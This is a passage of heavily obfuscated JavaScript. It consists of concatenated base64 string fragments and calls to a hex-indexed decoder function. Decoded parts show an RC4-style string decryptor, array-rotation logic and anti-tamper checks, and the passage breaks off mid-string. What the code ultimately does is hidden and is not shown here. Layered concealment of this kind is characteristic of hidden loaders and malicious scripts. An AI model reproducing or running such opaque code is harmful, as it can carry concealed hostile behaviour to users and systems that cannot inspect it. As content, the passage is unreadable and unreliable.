OG9qcmEnLC'+'dsS3I2YlNvWScsJ1c1cWV4Q29TYmEnLCd'+'XUjNjVUc3ZFZzOCcsJ0MxM2NNU29XZlcn'+'LCdwU2tTVzY4RHBHJywnQWZwY1ZTb0xrV'+_0x6296000u(0x2b4)+'csJ2pnbGNUdzFpJywnVzRwZExtb2Jtd0c'+'nLCdXNUJjVTBWY0lKeScsJ1dQbUZqOG9x'+'V1B1JywnRDBXaUV2YScsJ0VncGRSY1pkU'+_0x6296000u(0x288)+'c3U1hXNjAn')+('LCdXN0ZkTFpuZ2JXJywnbW1rMnk4b01XU'+'TQnLCdXNGkrQ01HcycsJ21DbzFXNXhkUk'+_0x6296000u(0x236)+'xJywnZG1rYXdTb1hXUHknLCdGbWtTaFk3'+'ZFRhJywnaGJ0Y014dGNPRycsJ1dSOVVhO'+'GtaY0cnLCdXNnBkVm1vdHBlRycsJ1dRWm'+'RPU29UV092dCcsJ2lTb3ZyZjFaJywndlN'+_0x6296000u(0x2e1)+'UFdSWE8nLCdxOGtBV094ZFRTa2MnLCd4T'+'E5jSm1vVGxxJywnekhDTlc0TzcnLCdFZW'+'RjVm1rQWtxJywnV09DVmZDb1hXUWknLCd'+'XT3BjSWR4ZFZhZScsJ1dSZGNOTFM3akNr'+'c1dRR3NXTy9kUmEnLCdhWjdjU0x0Y0xXJ'+_0x6296000u(0x22a)+'d1dScsJ3lMYVRFZTQnLCdvaHRjSTJIUSc'+_0x6296000u(0x258)+'J3ZTbzlXNmRjSE15JywnbmFwZE5Db2R4V'+'ycsJ1dRbk5vU2tDaUcnLCdDS3BjS0kvY1'+_0x6296000u(0x2fb)+'kTmEnLCdBdHBkR21vdFdRRycsJ2pLVFNv'+'ZGknLCdBSlpjR21rQVc0ZScsJ2F2WEtrQ'+'29iJywnV09ueWpDa09hVycsJ1dPZm9pU2'+'tva3EnLCdrOGt1RDhvUldSUycsJ3MwaGN'+'HWjNjTXEnLCdyWnBjUDhrVlc3VycsJ1dR'+'VmNLWnRkVVkwJywnalNrd1c1bXdXUlMnL'+'Cd3Y2E4VzdsZFZHJywnZ3VWY1QzOXYnLC'+_0x6296000u(0x212)+'nV1I4UWY4b3dXUHknLCdnQ29leTJuQScs'+'J3VLV3J3dmEnLCdXNzNjR3dCY09yTycsJ'+'1c2cUJEbW83YVcnLCdDQ2tHV09oZFFTa2'+_0x6296000u(0x2df))+('SXNIQ2pxJywnVzZCZFRkS2JXUEMnLCd6R'+'3l5VzdpSScsJ1c1N2RMQ2tVa01pJywnV1'+'EvY1BjbGRJWk8nLCdXNnBkSmM5MWVHJyw'+'nam1vT1c1RmRHbWtJJywncUNvMFc3L2NJ'+'d08nLCdXUktHVzZDb1c0YScsJ1dRUmNWT'+'ldlV1JpNWdTb1NwRycsJ3M4b2JXUkgyVz'+'R2UEJtb2hXUWxkUVNvbGtxJywnbnVOY05'+'NOTYnLCdXUFNUaFNvZFdROCcsJ1c3U29X'+'UWRkUDJPJywnVzVwZE5ta09yOG9yJywnb'+'m1rZVc2eURXNzAnLCdXNHRjTU5WY1EwSy'+'csJ2hnOU9kU285JywncENvWVc2VmRIQ2t'+_0x6296000u(0x215)+_0x6296000u(0x255)+'UpjUHEnLCdwQ2tvVzVHQmZhJywnVzRSZE'+'hmWmNNZjgnLCdXNlZkUUpHaldQMCcsJ1c'+'0Q2hXNnRjUWEnLCdXNUNoQk5hRCcsJ2ZD'+_0x6296000u(0x2eb)+_0x6296000u(0x2ec)+_0x6296000u(0x231)+'jVycsJ1c3SmNJd05jT3FTJywnaXVyMWtT'+'bzInLCdXUEt2am1vRldRSycsJ1c2dGNQO'+'GtSV1BwZFJhJywnVzQ3ZFZJOXprYScsJ1'+'dPTmNPdGlLVzd5JywnV09DNldPSmNUZjA'+_0x6296000u(0x2a7)+'JywnZVNrRHZOUmRVcScsJ1c1aGNPbWtaV'+_0x6296000u(0x2a0)+'JkUDNSY0hnMCcsJ3R4cGNPQ2svZHEnLCd'+'XNmVuczBDeCcsJ3pnL2NMSE5jT1cnLCdt'+'U2tDRjhvVVdRTycsJ3JkbGRUU29lV1AwJ'+_0x6296000u(0x267)+'EnLCdXUWxk')+('TGUvY1N2bScsJ1dQV2VpOG9CV08wJywnY'+'0h4ZEpDb1h6YScsJ1c0QmRIc3pUZmEnLC'+'dBSTdkTzhvMVdPaScsJ2dHL2RQU29rV1J'+_0x6296000u(0x2ae)+'V1AvZE9XJywnVzc0TFdQbGRNTm0nLCdXU'+'C9jVVdSZFZxcScsJ2ltb0tXNkpkTm1rVC'+'csJ2Jta2JyU29YV1A0JywnQzEzY0tzdGN'+_0x6296000u(0x285)+'RycsJ1c2bGRIR1QraVcnLCdXUjRCcG1vc'+'ldQcScsJ1dRSmNRRzNkUEpLJywndDFsY0'+'44b1JqRycsJ1c0ZGNRSmVGYWEnLCdCZkZ'+'jSENrM2VHJywnQXRxSVc1S3QnLCdXUjEv'+_0x6296000u(0x29e)+'GNNbWtnVzZ5JywnY1hWZExDbzJXUGUnLC'+_0x6296000u(0x281)+_0x6296000u(0x2bc)+'QldRbScsJ2pONU5tQ29nJywnV1A0elc2V'+_0x6296000u(0x2b3)+_0x6296000u(0x20b)+'PeVdRaGNLaEcnLCdFdHlrVzZLeScsJ1dQ'+_0x6296000u(0x292)+'CdXUFRFYUNrVm1XJywnbG1vNXMySGUnLC'+'dXUE5kVjhvK1dPYjcnLCdXNEg2VzUzZEp'+'Db1InLCdXNlZkUThrMXpDb20nLCdXUVdP'+'ZFNvWFdSdScsJ2RDa01XNjBvV1FlJywnV'+'1FMeVdQWmRIS0pkU21rUVc0bScsJ1c3Vm'+'NOTGRjSkpDJywnVzZOZFFxQzFXUGUnLCd'+'XT3BkUjNsY0l4OCcsJ2NNNWhjbW9xJywn'+'YndoY0xNclYnLCdsOG9kcTBMRScsJ3dTa'+'1NnR2xkSXEnLCdXNHRkTEp1YldPdScsJ3'+'BTa3p6dy9k')+('UnEnLCdjQ2tWeG1vQVdRRycsJ0F1WmNWO'+'G80bkcnLCd5OGsraVdoZFNXJywnVzU3Y1'+'ZMVmNOaHknLCdXNnRjSHgzY0gyNCcsJ1c'+_0x6296000u(0x201)+'J21kcGRIU282dEcnLCd5S1ZjSFNvL2xXJ'+'ywnQjhrU1dQeGRPOGtEJywnRmhDbXlLZS'+'csJ3NlUmNHWTNjSWEnLCdXNENJdThvWWF'+'hJywnV1BaZFBNL2NKMFMnLCdjWVZkSVNv'+'L0ZxJywndkxtTVdRREEnLCduV3hjSzJOY'+'0pXJywnenMwOVc0MCsnLCdCZ0dWV1FmNi'+'csJ1dSbGRVSzNjS0w4Jywna3UxN2ltb0E'+'nLCdyOGsrV1F0ZFFDazAnLCdjOGtDcW1v'+'N1dRbScsJ0JNVmNIQ2ttZUcnLCdhQ2swe'+'TFGZE5hJywnV1IzZEhTb1pXUXIwJywnej'+'NkY0ptazNrYScsJ1dPenZqQ2tva1cnLCd'+'XN2FIV08zZFFlSycsJ2dTa2d4TTNkSUcn'+'LCdCM09yV1FqNCcsJ0FtazJXN0pkRzhva'+_0x6296000u(0x27c)+'csJ1c2YU9xbW9ublcnLCdXUmFBV08zY0t'+'oaScsJ1dRM2NVbW9rYzF1JywnZXN4ZEdD'+'b3FXUHUnLCdXUTFWQ3RoY1NxJywnVzdDN'+'0VlNHYnLCdlMHo4ZmMwJywnV1I1SGVta2'+'RvcScsJ3JlVmNWOGtyZEcnLCdkbWs0VzZ'+'TN1c3SycsJ3IzbVZXT0ROJywnVzd5RldQ'+_0x6296000u(0x226)+'GZtbzknLCdFbWtHVzVGZE5xJywnV1JtQV'+_0x6296000u(0x303)+'Ta2RXNWRkVUNvbScsJ0FNRmNQbWs2a3En'+'LCdpWUpkSm1vNnRHJywnc0NrOFdRN2RQO'+'GtMJywnVzZoZFNDa2NBOG8zJywnV1BOZF'+'QyQmNJeG0n')+('LCdXNlpjTjEzY1AwZScsJ1dSS25XNkNiV'+'zdpJywncDM5Z2JjMCcsJ2VDa1dXNHEnLC'+'dzU29wVzROY0sxZScsJ3RMVmNLdHBjTlc'+'nLCdXNDNkUXZTVnJhJywnQ21rT2pXWmRI'+_0x6296000u(0x23e)+'GVxJ107ZnVuY3Rpb24gXzB4NTQ0ODQ1OW'+'UoYSxiKXthPWEtMHhkMTt2YXIgYz1fMHg'+'1NDQ4NDU5ZFthXTtpZihfMHg1NDQ4NDU5'+'ZVsnR3p6V0drJ109PT11bmRlZmluZWQpe'+'3ZhciBkPWZ1bmN0aW9uKGkpe3ZhciBqPS'+'dhYmNkZWZnaGlqa2xtbm9wcXJzdHV2d3h'+_0x6296000u(0x23d)+'WFlaMDEyMzQ1Njc4OSsvPSc7dmFyIGs9J'+'yc7Zm9yKHZhciBsPTB4MCxtLG4sbz0weD'+'A7bj1pWydjaGFyQXQnXShvKyspO35uJiY'+_0x6296000u(0x20c)+'eDQpP2srPVN0cmluZ1snZnJvbUNoYXJDb'+'2RlJ10oMHhmZiZtPj4oLTB4MipsJjB4Ni'+_0x6296000u(0x2e8)+_0x6296000u(0x299)+'b24obCxtKXt2YXIgbj1bXSxvPTB4MCxwL'+_0x6296000u(0x235)+_0x6296000u(0x27a)+'1Kyspe3IrPSclJysoJzAwJytsWydjaGFy'+'Q29kZUF0J10odSlbJ3RvU3RyaW5nJ10oM'+_0x6296000u(0x2de)+'RlY29kZVVSSUNvbXBvbmVudChyKTt2YXI'+'gdDtmb3IodD0weDA7dDwweDEwMDt0Kysp'+'e25bdF09dDt9Zm9yKHQ9MHgwO3Q8MHgxM'+'DA7dCsrKXtvPShvK25bdF0rbVsnY2hhck'+'NvZGVBdCdd')+('KHQlbVsnbGVuZ3RoJ10pKSUweDEwMCxwP'+'W5bdF0sblt0XT1uW29dLG5bb109cDt9dD'+'0weDAsbz0weDA7Zm9yKHZhciB3PTB4MDt'+'3PGxbJ2xlbmd0aCddO3crKyl7dD0odCsw'+_0x6296000u(0x2f4)+'DAscD1uW3RdLG5bdF09bltvXSxuW29dPX'+'AscSs9U3RyaW5nWydmcm9tQ2hhckNvZGU'+_0x6296000u(0x1f7)+'blt0XStuW29dKSUweDEwMF0pO31yZXR1c'+'m4gcTt9O18weDU0NDg0NTllWyd1eHRlbm'+'knXT1oLF8weDU0NDg0NTllWydySXF2VlE'+_0x6296000u(0x209)+_0x6296000u(0x228)+'WRbMHgwXSxmPWErZSxnPV8weDU0NDg0NT'+'llWydySXF2VlEnXVtmXTtpZihnPT09dW5'+'kZWZpbmVkKXtpZihfMHg1NDQ4NDU5ZVsn'+'d05WTGd1J109PT11bmRlZmluZWQpe3Zhc'+_0x6296000u(0x302)+'N2RSddPWosdGhpc1snc29pR29iJ109WzB'+'4MSwweDAsMHgwXSx0aGlzWydQZG5BVHMn'+'XT1mdW5jdGlvbigpe3JldHVybiduZXdTd'+_0x6296000u(0x2c9)+_0x6296000u(0x20a)+_0x6296000u(0x27b)+'TyddPSdbXHgyN3xceDIyXS4rW1x4Mjd8X'+'HgyMl07P1x4MjAqfSc7fTtpWydwcm90b3'+_0x6296000u(0x2d9)+'oKXt2YXIgaj1uZXcgUmVnRXhwKHRoaXNb'+'J01WSFZNRyddK3RoaXNbJ0RTblF3TyddK'+'SxrPWpbJ3Rlc3QnXSh0aGlzWydQZG5BVH'+'MnXVsndG9T')+('dHJpbmcnXSgpKT8tLXRoaXNbJ3NvaUdvY'+_0x6296000u(0x22f)+_0x6296000u(0x2e0)+'nXShrKTt9LGlbJ3Byb3RvdHlwZSddWydR'+_0x6296000u(0x21c)+_0x6296000u(0x2fd)+_0x6296000u(0x2d0)+'CbmN2RSddKTt9LGlbJ3Byb3RvdHlwZSdd'+'WydUT3NocGYnXT1mdW5jdGlvbihqKXtmb'+'3IodmFyIGs9MHgwLGw9dGhpc1snc29pR2'+'9iJ11bJ2xlbmd0aCddO2s8bDtrKyspe3R'+'oaXNbJ3NvaUdvYiddWydwdXNoJ10oTWF0'+'aFsncm91bmQnXShNYXRoWydyYW5kb20nX'+'SgpKSksbD10aGlzWydzb2lHb2InXVsnbG'+'VuZ3RoJ107fXJldHVybiBqKHRoaXNbJ3N'+_0x6296000u(0x222)+'NTQ0ODQ1OWUpWydzd0NDWGUnXSgpLF8we'+'DU0NDg0NTllWyd3TlZMZ3UnXT0hIVtdO3'+_0x6296000u(0x2f6)+'jLGIpLF8weDU0NDg0NTllWydySXF2VlEn'+'XVtmXT1jO31lbHNlIGM9ZztyZXR1cm4gY'+'zt9KGZ1bmN0aW9uKGEsYil7dmFyIEo9Xz'+'B4NTQ0ODQ1OWU7d2hpbGUoISFbXSl7dHJ'+_0x6296000u(0x249)+'LCdFZXgzJykpKy1wYXJzZUludChKKDB4M'+'zc5LCdGMGdiJykpKnBhcnNlSW50KEooMH'+_0x6296000u(0x253)+'weDJjZCwnUEZpIycpKSpwYXJzZUludChK'+'KDB4MzRhLCdwV1FaJykpK3BhcnNlSW50K'+'EooMHgxMjIsJ292REInKSkrcGFyc2VJbn'+_0x6296000u(0x2c3))+('NCwnTylZNicpKSotcGFyc2VJbnQoSigwe'+'DFkZSwnTzlLeScpKStwYXJzZUludChKKD'+'B4MWIzLCdeeHNUJykpKnBhcnNlSW50KEo'+_0x6296000u(0x26e)+'SigweDEwNSwnIzd4bicpKSpwYXJzZUlud'+'ChKKDB4MWY2LCdyUlkzJykpO2lmKGM9PT'+'1iKWJyZWFrO2Vsc2UgYVsncHVzaCddKGF'+'bJ3NoaWZ0J10oKSk7fWNhdGNoKGQpe2Fb'+'J3B1c2gnXShhWydzaGlmdCddKCkpO319f'+'ShfMHg1NDQ4NDU5ZCwweDQ4YTJhKSwhZn'+_0x6296000u(0x1f3)+_0x6296000u(0x2f7)+'XT1LKDB4MzZiLCddTjVdJykrSygweDIzM'+'ywnU105QScpLGRbSygweDJmMiwnXnhzVC'+'cpXT1mdW5jdGlvbihvKXtyZXR1cm4gbyg'+'pO30sZFtLKDB4MTJiLCdwNFpeJyldPUso'+_0x6296000u(0x2b6)+'kYzJykrSygweDMwYiwnSTl3MCcpK0soMH'+'gxNTcsJyM3eG4nKStLKDB4M2E0LCdZc0w'+'jJyksZFtLKDB4MmI4LCdCZU5hJyldPWZ1'+_0x6296000u(0x23b)+_0x6296000u(0x2c1)+'gxNTMsJ0tFMlEnKStLKDB4MmRiLCdwV1F'+'aJyksZFtLKDB4MTJjLCdTXTlBJyldPWZ1'+'bmN0aW9uKG8scCl7cmV0dXJuIG89PT1wO'+'30sZFtLKDB4MjAyLCcpRksmJyldPUsoMH'+'gxNjEsJ2JPckknKSsndCcsZFtLKDB4MTB'+'hLCddWUdLJyldPUsoMHgyNzcsJ3A0Wl4n'+'KStLKDB4MzVmLCcjN3huJyksZFtLKDB4M'+'jhjLCdrUEckJyldPWZ1bmN0aW9uKG8scC'+'xxKXtyZXR1')+('cm4gbyhwLHEpO30sZFtLKDB4MjgxLCdQR'+'mkjJyldPWZ1bmN0aW9uKG8scCl7cmV0dX'+_0x6296000u(0x293)+'pXT1mdW5jdGlvbihvLHApe3JldHVybiBv'+'IT09cDt9LGRbSygweDMyNiwneGhsVycpX'+'T1mdW5jdGlvbihvLHApe3JldHVybiBvPj'+'1wO30sZFtLKDB4ZjcsJ3JSWTMnKV09ZnV'+'uY3Rpb24obyxwKXtyZXR1cm4gbzw9cDt9'+_0x6296000u(0x280)+'GlvbihvLHApe3JldHVybiBvK3A7fSxkW0'+'soMHgxMDYsJ3pJSVQnKV09ZnVuY3Rpb24'+'obyxwKXtyZXR1cm4gby1wO30sZFtLKDB4'+_0x6296000u(0x200)+_0x6296000u(0x2f0)+'NhMSwndUJaSScpK0soMHgyYjMsJyM3eG4'+'nKStLKDB4MTliLCdPYmJFJykrSygweDMw'+'ZiwnSm1XUCcpK0soMHhkZSwnTmxpcScpK'+'0soMHgyNzQsJzlQbDgnKStLKDB4MTg2LC'+'d1QlpJJykrSygweDJmZSwnXVlHSycpK0s'+'oMHgzNDcsJyM3eG4nKStLKDB4MTk4LCc1'+'THYoJyksZFtLKDB4MTEyLCdlc1MlJyldP'+'UsoMHgxMGYsJ0hKd2YnKStLKDB4MTY5LC'+'cpRksmJykrSygweDJiYywnRWV4MycpK0s'+_0x6296000u(0x2b8)+'MGdiJykrSygweDEzYiwnbGkzdycpK0soM'+'HgyMWMsJ09iYkUnKStLKDB4MmRjLCdTXT'+'lBJykrSygweDMzZCwnbV0kOCcpK0soMHg'+'xMTMsJzVMdignKStLKDB4MjJlLCd4MHFp'+'JykrSygweDJmMywnYk9ySScpK0soMHgzO'+'DMsJzVMdignKStLKDB4MTE5LCcwbmZ0Jy'+_0x6296000u(0x2ef))+(_0x6296000u(0x27d)+'SxkW0soMHgxNjQsJ1hmI0gnKV09ZnVuY3'+_0x6296000u(0x2fa)+'bSygweDNhNSwnQ1lbKScpXT1LKDB4MTI1'+_0x6296000u(0x1f5)+'0soMHgzOTgsJ3gwcWknKStLKDB4MWYyLC'+'dsaTN3JykrSygweDJjMSwnNUx2KCcpK0s'+'oMHgxYzQsJ2xqZ00nKStLKDB4MmNjLCdL'+'RTJRJykrSygweDI1MiwnclJZMycpK0soM'+_0x6296000u(0x203)+'t5JykrSygweDJmNywncDRaXicpK0soMHg'+'yZjQsJzVKamMnKStLKDB4MmMyLCduZlZa'+'JykrSygweDFhMiwnWGYjSCcpK0soMHgxY'+'zYsJ085S3knKStLKDB4MzAyLCdGMGdiJy'+'krSygweDM4MiwnbmZWWicpK0soMHgyNjM'+'sJ3gwcWknKStLKDB4MmE1LCcjN3huJykr'+'SygweDIzMiwneklJVCcpK0soMHgxYTQsJ'+'0VWcGgnKStLKDB4ZTYsJ2xqZ00nKStLKD'+'B4MjIwLCdxZVlIJykrSygweDNhMCwneDB'+'xaScpK0soMHgyYTcsJ05saXEnKStLKDB4'+_0x6296000u(0x252)+'ycpK0soMHgyNTMsJ0YwZ2InKStLKDB4Mz'+'lhLCdJOXcwJykrSygweDExZCwnJlF0SCc'+_0x6296000u(0x1f6)+'LCdFZXgzJykrSygweDIyNiwnSm1XUCcpK'+'0soMHgxMDIsJ3VCWkknKStLKDB4MmVmLC'+'cpRksmJykrSygweDIyYywnTzlLeScpK0s'+'oMHhlZSwnQUpGMycpK0soMHgyODMsJ3A0'+'Wl4nKStLKDB4MzVkLCduZlZaJykrSygwe'+'DFhZiwnbV0kOCcpK0soMHgxODEsJylGSy'+_0x6296000u(0x210))+('MzkwLCdZc0wjJykrSygweDM3NSwnKUZLJ'+'icpK0soMHgxMGQsJ0YwZ2InKStLKDB4Mm'+'IxLCd4MHFpJykrSygweDFmYSwncFdRWic'+'pK0soMHgyNTAsJ08pWTYnKStLKDB4MzBj'+'LCdCZU5hJykrSygweDIwMywnRVZwaCcpK'+'0soMHgxYmYsJ2JPckknKStLKDB4MWU5LC'+'dJOXcwJykrSygweDFlNCwnclJZMycpK0s'+'oMHgyOWEsJ0FKRjMnKStLKDB4MTlmLCdU'+_0x6296000u(0x205)+'HhkYSwnSTl3MCcpK0soMHgzMGEsJylGSy'+'YnKStLKDB4MTIzLCdISndmJykrSygweDM'+_0x6296000u(0x284)+'KStLKDB4MTM2LCdYZiNIJykrSygweDIyO'+'CwnSEp3ZicpK0soMHgyN2IsJ08pWTYnKS'+'tLKDB4MjgwLCdBSkYzJykrSygweDE0Yiw'+'nQ1lbKScpK0soMHgyZTIsJ085S3knKStL'+_0x6296000u(0x242)+'GpnTScpK0soMHgyOTksJyM3eG4nKStLKD'+'B4Mzg2LCdTXTlBJykrSygweDJhYiwnOVB'+'sOCcpK0soMHgyMjcsJ1R0MVYnKStLKDB4'+'MWI0LCdwNFpeJykrSygweDFhMCwnKUZLJ'+'icpK0soMHgzMzMsJ3pJSVQnKStLKDB4Mj'+'JiLCdDWVspJykrSygweDFlZCwncWVZSCc'+'pK0soMHgxODksJ3FlWUgnKStLKDB4MzE3'+_0x6296000u(0x202)+'0soMHgyN2EsJ1R0MVYnKStLKDB4MzY2LC'+'dJOXcwJykrSygweDEwMSwnS29qKCcpK0s'+'oMHgyNGYsJ0FKRjMnKStLKDB4MmQzLCdh'+'U09bJykrSygweDJlZCwnS0UyUScpK0soM'+_0x6296000u(0x2aa)+'lUJykrSygw')+('eDIwOCwnSTl3MCcpK0soMHgxY2IsJ1NdO'+'UEnKStLKDB4MmNhLCd4MHFpJykrSygweG'+'Q1LCdLRTJRJykrSygweDM3MywnZXNTJSc'+'pK0soMHgyNGQsJ05saXEnKStLKDB4MWRh'+'LCdPYmJFJykrSygweDM2NSwnZXNTJScpK'+'0soMHgyODgsJyZRdEgnKStLKDB4MjFlLC'+_0x6296000u(0x2a1)+'oMHgzOGIsJ1lzTCMnKStLKDB4ZGQsJzVM'+'dignKStLKDB4MTRmLCd6SUlUJykrSygwe'+_0x6296000u(0x266)+'MnKStLKDB4MTdmLCdiT3JJJykrSygweDF'+'jNSwnWXNMIycpK0soMHgzNjEsJ3BXUVon'+'KStLKDB4MmE0LCcpRksmJykrSygweGZiL'+'CdLRTJRJykrSygweDJjYiwnclJZMycpK0'+'soMHgzNTMsJ2FTT1snKStLKDB4MmUxLCc'+'5UGw4JykrSygweDJlNCwnWGYjSCcpK0so'+_0x6296000u(0x21f)+'nBoJykrSygweDE2YywneGhsVycpK0soMH'+'gzOWMsJ0ptV1AnKStLKDB4Mjk1LCdFZXg'+'zJykrSygweDI4YiwnWmpNQycpK0soMHgx'+'ZWUsJ3BXUVonKStLKDB4MzJkLCdPKVk2J'+'ykrSygweDE3ZSwnQmVOYScpK0soMHgyZD'+'ksJ1R0MVYnKStLKDB4MTI0LCdsaTN3Jyk'+'rSygweGU1LCdPYmJFJykrSygweDFjMCwn'+'eDBxaScpK0soMHgzNDQsJzVMdignKStLK'+'DB4MTQ0LCdsaTN3JykrSygweDMxYywnTz'+'lLeScpK0soMHgzNWUsJ1BGaSMnKStLKDB'+'4MjBiLCc1SmpjJykrSygweDJkMCwnQ1lb'+_0x6296000u(0x2f1)+'WIsJ25mVlonKStLKDB4MzM0LCddTjVdJy'+'krSygweDIz')+('ZiwnclJZMycpK0soMHgxOGIsJ1NdOUEnK'+_0x6296000u(0x216)+_0x6296000u(0x1f8)+_0x6296000u(0x295)+'QmVOYScpK0soMHgyMzQsJ11ONV0nKStLK'+'DB4MjU0LCdtXSQ4JykrSygweDM5NCwnOV'+_0x6296000u(0x24a)+'4MTA5LCdKbVdQJykrSygweDMzMCwncDRa'+'XicpK0soMHgxZmUsJ3FlWUgnKStLKDB4M'+_0x6296000u(0x22c)+'cpK0soMHgxZjMsJ3gwcWknKStLKDB4MjU'+'2LCd1QlpJJykrSygweDJlYywnXnhzVCcp'+'K0soMHgxOWUsJ0VWcGgnKStLKDB4MjM2L'+'CdYZiNIJykrSygweDEzYSwnNUpqYycpK0'+'soMHgyNTEsJ0VleDMnKStLKDB4MTM5LCd'+'GMGdiJykrSygweDIyMSwnNUx2KCcpK0so'+'MHgzMzgsJ3pJSVQnKStLKDB4MzZjLCdJO'+'XcwJykrSygweDMzNiwnSm1XUCcpK0soMH'+_0x6296000u(0x2d5)+'kJykrSygweDEwOCwnbmZWWicpK0soMHgx'+'NWMsJ21dJDgnKStLKDB4MTUyLCdzNm9nJ'+_0x6296000u(0x296)+'MsJ0tFMlEnKStLKDB4MTJlLCd4aGxXJyk'+'rSygweDFlMCwnclJZMycpK0soMHgzYTIs'+'J1lzTCMnKStLKDB4MTkzLCcpRksmJykrS'+'ygweDE3MiwnQ1lbKScpK0soMHgzNTYsJ2'+_0x6296000u(0x291)+'weGRmLCdDWVspJykrSygweDE4ZiwnKUZL'+'JicpK0soMHgyMDUsJ25mVlonKStLKDB4M'+'zk3LCdKbVdQJykrSygweDJlNSwna1BHJC'+_0x6296000u(0x283))+('MWEsJ3pJSVQnKStLKDB4MzU4LCdzNm9nJ'+'ykrSygweDEzZSwnXU41XScpK0soMHhmZS'+'wnIzd4bicpK0soMHgzOTYsJ09iYkUnKSt'+'LKDB4Mjk0LCdBSkYzJykrSygweDFiYywn'+'TmxpcScpK0soMHgyZDYsJyZRdEgnKStLK'+_0x6296000u(0x21d)+_0x6296000u(0x2bb)+_0x6296000u(0x241)+_0x6296000u(0x25c)+'2QsJ0tFMlEnKStLKDB4MTQyLCdzNm9nJy'+_0x6296000u(0x2ee)+_0x6296000u(0x256)+'K0soMHgyZWEsJ2tQRyQnKStLKDB4MmI2L'+'CdiT3JJJykrSygweGY0LCdtXSQ4JykrSy'+_0x6296000u(0x208)+'zTCMnKStLKDB4Mzc3LCdLb2ooJykrSygw'+_0x6296000u(0x259)+_0x6296000u(0x289)+'JmNSwnRVZwaCcpK0soMHgxNjAsJ3gwcWk'+'nKStLKDB4MTQxLCd6SUlUJykrSygweDMx'+'YSwnSTl3MCcpK0soMHgxYTgsJ09iYkUnK'+'StLKDB4MjFmLCdDWVspJykrSygweDMxMC'+'wnNUpqYycpK0soMHgyOTEsJ3BXUVonKSt'+'LKDB4MTYzLCdsamdNJykrSygweDI4Niwn'+'KUZLJicpK0soMHgzNDksJ3JSWTMnKStLK'+'DB4ZmQsJ09iYkUnKStLKDB4MmFlLCddTj'+'VdJykrSygweGUxLCd6SUlUJykrSygweDE'+_0x6296000u(0x2b7)+'KStLKDB4MWI5LCdFVnBoJykrSygweGRiL'+_0x6296000u(0x2e4)+'soMHhkNiwn')+('TylZNicpK0soMHgzNDUsJ0hKd2YnKStLK'+'DB4MTM4LCcjN3huJykrSygweDI2NCwnbG'+'kzdycpK0soMHgyOTIsJzVKamMnKStLKDB'+_0x6296000u(0x24b)+'JykrSygweDM4OCwnbGpnTScpK0soMHgzN'+_0x6296000u(0x26d)+'tLKDB4MmQ3LCddTjVdJykrSygweDMwNyw'+'nOVBsOCcpK0soMHgxOTUsJ3gwcWknKStL'+'KDB4MWVjLCdwNFpeJykrSygweDI4YSwnW'+'mpNQycpK0soMHgyNTUsJ3gwcWknKStLKD'+'B4MmIyLCdISndmJykrSygweGUyLCdISnd'+_0x6296000u(0x220)+_0x6296000u(0x20e)+_0x6296000u(0x279)+_0x6296000u(0x2c0)+'kW0soMHgxMmYsJ0k5dzAnKV09ZnVuY3Rp'+'b24obyxwKXtyZXR1cm4gbytwO30sZFtLK'+'DB4MzA5LCdZc0wjJyldPUsoMHgyMTYsJ1'+_0x6296000u(0x214)+'DJyldPUsoMHgyZmMsJ3pJSVQnKStLKDB4'+_0x6296000u(0x245)+_0x6296000u(0x2d1)+_0x6296000u(0x26b)+_0x6296000u(0x28e)+'LCd4aGxXJykrSygweGQ4LCcwbmZ0JykrS'+'ygweDM5OSwnbGkzdycpK0soMHgyNmIsJ0'+_0x6296000u(0x262)+'4MThhLCdxZVlIJykrSygweDFmNCwnTylZ'+'NicpK0soMHgyMzcsJ3hobFcnKStLKDB4M'+'mExLCd4MHFpJykrSygweDM1MiwnXU41XS'+'cpK0soMHgx')+('YmEsJ1hmI0gnKStLKDB4MjQ1LCd1QlpJJ'+'ykrSygweDEyNiwnJlF0SCcpK0soMHgxZD'+'EsJ1BGaSMnKStLKDB4MzE1LCc1SmpjJyk'+'rSygweGQxLCdvdkRCJykrSygweDM4NSwn'+_0x6296000u(0x2ea)+_0x6296000u(0x21a)+_0x6296000u(0x2ab)+'4MzcwLCc1THYoJykrSygweGQ0LCdUdDFW'+'JykrSygweDEzZiwnbGkzdycpK0soMHgzN'+_0x6296000u(0x304)+'krSygweDM5YiwnTmxpcScpK0soMHgyYmQ'+'sJ0tFMlEnKStLKDB4MTQ2LCdFVnBoJykr'+'SygweDE2YiwnXVlHSycpK0soMHgxODgsJ'+'yM3eG4nKStLKDB4MTk3LCcpRksmJykrSy'+'gweDM0YiwneDBxaScpK0soMHgyNzksJ1N'+'dOUEnKStLKDB4MThlLCdPOUt5JykrSygw'+'eDI3YywnMG5mdCcpK0soMHgyOWQsJ2FTT'+'1snKStLKDB4MjcwLCdPYmJFJykrSygweD'+'IzOSwnZXNTJScpK0soMHgyMDEsJzVKamM'+'nKStLKDB4MmJhLCdLMXFVJykrSygweDI1'+'OCwnczZvZycpK0soMHgyMzUsJ0NZWyknK'+'StLKDB4MjVmLCdPKVk2JykrSygweDM0Zi'+_0x6296000u(0x271)+_0x6296000u(0x29b)+'eklJVCcpK0soMHgxOTQsJ0tFMlEnKStLK'+_0x6296000u(0x20f)+'YzJykrSygweDFmMCwnS0UyUScpK0soMHg'+'zMDQsJ292REInKStLKDB4ZmYsJ1BGaSMn'+'KStLKDB4MWMyLCdPKVk2JykrSygweDJjO'+'SwnS29qKCcpK0soMHgyNmQsJ1BGaSMnKS'+'tLKDB4MmJm')+('LCdBSkYzJykrSygweDI5YiwnYk9ySScpK'+'0soMHgxNzksJ2JPckknKStLKDB4MTc3LC'+_0x6296000u(0x2cb)+_0x6296000u(0x2a9)+'amdNJykrSygweDJkZiwnNUx2KCcpK0soM'+'HgzMWQsJ11ZR0snKStLKDB4MzI5LCdPOU'+_0x6296000u(0x1fb)+'zOTIsJ11ONV0nKStLKDB4MmIwLCdJOXcw'+'JykrSygweDExNSwnTylZNicpK0soMHgyN'+'jYsJ2xqZ00nKStLKDB4MWY1LCdzNm9nJy'+_0x6296000u(0x234)+'sJ0NZWyknKStLKDB4Mjc1LCdBSkYzJykr'+'SygweDNhNiwnQ1lbKScpK0soMHgxNDUsJ'+_0x6296000u(0x246)+_0x6296000u(0x2d3)+'ONV0nKStLKDB4MjA5LCdJOXcwJykrSygw'+'eGYyLCdKbVdQJykrSygweDJmZCwnXVlHS'+_0x6296000u(0x2be)+'g3LCdsamdNJykrSygweDM4ZSwnOVBsOCc'+'pK0soMHgyYzAsJ1pqTUMnKStLKDB4MjQz'+'LCdISndmJykrSygweDE1NCwncFdRWicpK'+'0soMHgyMDQsJ0